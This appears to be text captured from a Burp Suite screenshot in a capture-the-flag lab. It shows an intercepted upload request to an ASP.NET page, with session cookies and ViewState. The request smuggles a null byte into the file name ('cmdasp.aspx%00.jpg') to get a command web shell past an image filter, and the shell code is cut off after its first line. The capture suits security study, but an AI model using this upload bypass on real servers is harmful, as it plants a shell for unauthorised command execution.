 Request to http://10.10.10.93:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex ViewState
POST /transfer.aspx HTTP/1.1
Host: 10.10.10.93
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.93/transfer.aspx
Content-Type: multipart/form-data; boundary=---------------------------8183091313036024521601794549
Content-Length: 2235
Cookie: ASPSESSIONIDQSTCCDSB=BFPFGHAAEPGJJOHOJIEPNNDK; ASPSESSIONIDACDQABSB=AAIFMIAAIGNONNJMEGPIBDCA;
ASPSESSIONIDCCATDCTC=EEBBDKAACOCBHGMLMOOLLLLJ; ASPSESSIONIDQABSDBSB=NFGJPKAAAOKJKHHKNPJLAAPA;
ASPSESSIONIDCARCRTQD=JLJLKDGAANMBGOFKFPLNGNPP; ASPSESSIONIDAQBTSQRD=HCJJNPGALDIJNGMPCHGPKJFH;
ASPSESSIONIDQSBQRSQD=GCHNPBHAMDOKPLCMHMNAOPJO; ASPSESSIONIDAASRQSRA=DKOBCDHAAPCGAGDENOGJBAHN
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------8183091313036024521601794549
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2Nlc3Nmd
WxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGTT7c3hvWrAudeix0/1in+jS7WDCA==
-----------------------------8183091313036024521601794549
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgKm04b0AwLt3oXMAzHrIZo3BIsLIq4GFY6TvXaj9U0R
-----------------------------8183091313036024521601794549
Content-Disposition: form-data; name="FileUpload1"; filename="cmdasp.aspx%00.jpg"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true" Trace="false" %>